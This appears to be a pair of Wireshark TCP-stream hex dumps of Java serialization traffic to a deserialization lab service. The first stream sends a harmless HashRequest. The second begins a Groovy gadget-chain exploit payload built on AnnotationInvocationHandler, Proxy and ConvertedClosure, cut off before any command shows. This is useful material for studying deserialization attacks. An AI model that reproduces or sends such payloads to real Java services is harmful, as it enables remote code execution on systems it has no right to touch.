 00000000 ac ed 00 05 ....
00000000 ac ed 00 05 ....
00000004 77 04 w.
00000006 f0 00 ba aa ....
00000004 77 04 w.
00000006 f0 00 ba aa ....
0000000A 77 02 w.
0000000C 01 01 ..
0000000A 77 02 w.
0000000C 01 01 ..
0000000E 77 0d w.
00000010 00 0b 68 65 6c 6c 6f 20 77 6f 72 6c 64 ..hello world
0000001D 73 72 00 14 6e 62 2e 64 65 73 65 72 2e 48 61 73 sr..nb.d eser.Has
0000002D 68 52 65 71 75 65 73 74 e5 2c e9 a9 2a c1 f9 91 hRequest .,..*...
0000003D 02 00 02 4c 00 0a 64 61 74 61 54 6f 48 61 73 68 ...L..da taToHash
0000004D 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 t..Ljava /lang/St
0000005D 72 69 6e 67 3b 4c 00 07 74 68 65 48 61 73 68 71 ring;L.. theHashq
0000006D 00 7e 00 01 .~..
00000071 78 70 xp
00000073 74 00 05 68 65 6c 6c 6f 74 00 00 t..hello t..
0000000E 73 72 00 14 6e 62 2e 64 65 73 65 72 2e 48 61 73 sr..nb.d
eser.Has
0000001E 68 52 65 71 75 65 73 74 e5 2c e9 a9 2a c1 f9 91 hRequest
.,..*...
0000002E 02 00 02 4c 00 0a 64 61 74 61 54 6f 48 61 73 68 ...L..da
taToHash
0000003E 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 t..Ljava /
lang/St
0000004E 72 69 6e 67 3b 4c 00 07 74 68 65 48 61 73 68 71 ring;L..
theHashq
0000005E 00 7e 00 01 .~..
00000062 78 70 xp
Packet 38. 10 client pkt(s), 8 server pkt(s), 5 turn(s). Click to select.
Entire conversation (269 bytes) Show and save data as Hex Dump Stream 1
Find: 35 Find Next
Filter Out This Stream Print Save as… Back Close Help
00000000 ac ed 00 05 ....
00000000 ac ed 00 05 ....
00000004 77 04 w.
00000006 f0 00 ba aa ....
00000004 77 04 w.
00000006 f0 00 ba aa ....
0000000A 77 02 w.
0000000C 01 01 ..
0000000A 77 02 w.
0000000C 01 01 ..
0000000E 77 09 w.
00000010 00 07 74 65 73 74 69 6e 67 ..testin g
00000019 73 72 00 32 73 75 6e 2e 72 65 66 6c 65 63 74 2e sr.2sun. reflect.
00000029 61 6e 6e 6f 74 61 74 69 6f 6e 2e 41 6e 6e 6f 74 annotati on.Annot
00000039 61 74 69 6f 6e 49 6e 76 6f 63 61 74 69 6f 6e 48 ationInv ocationH
00000049 61 6e 64 6c 65 72 55 ca f5 0f 15 cb 7e a5 02 00 andlerU. ....~...
00000059 02 4c 00 0c 6d 65 6d 62 65 72 56 61 6c 75 65 73 .L..memb erValues
00000069 74 00 0f 4c 6a 61 76 61 2f 75 74 69 6c 2f 4d 61 t..Ljava /util/Ma
00000079 70 3b 4c 00 04 74 79 70 65 74 00 11 4c 6a 61 76 p;L..typ et..Ljav
00000089 61 2f 6c 61 6e 67 2f 43 6c 61 73 73 3b 78 70 73 a/lang/C lass;xps
00000099 7d 00 00 00 01 00 0d 6a 61 76 61 2e 75 74 69 6c }......j ava.util
000000A9 2e 4d 61 70 78 72 00 17 6a 61 76 61 2e 6c 61 6e .Mapxr.. java.lan
000000B9 67 2e 72 65 66 6c 65 63 74 2e 50 72 6f 78 79 e1 g.reflec t.Proxy.
000000C9 27 da 20 cc 10 43 cb 02 00 01 4c 00 01 68 74 00 '. ..C.. ..L..ht.
000000D9 25 4c 6a 61 76 61 2f 6c 61 6e 67 2f 72 65 66 6c %Ljava/l ang/refl
000000E9 65 63 74 2f 49 6e 76 6f 63 61 74 69 6f 6e 48 61 ect/Invo cationHa
000000F9 6e 64 6c 65 72 3b 78 70 73 72 00 2c 6f 72 67 2e ndler;xp sr.,org.
00000109 63 6f 64 65 68 61 75 73 2e 67 72 6f 6f 76 79 2e codehaus .groovy.
00000119 72 75 6e 74 69 6d 65 2e 43 6f 6e 76 65 72 74 65 runtime. Converte
00000129 64 43 6c 6f 73 75 72 65 10 23 37 19 f7 15 dd 1b dClosure .#7.....
00000139 02 00 01 4c 00 0a 6d 65 74 68 6f 64 4e 61 6d 65 ...L..me thodName
00000149 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 t..Ljava /lang/St
9 client pkt(s), 26 server pkt(s), 6 turn(s).
Entire conversation (2883 bytes) Show and save data as Hex Dump Stream 1
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help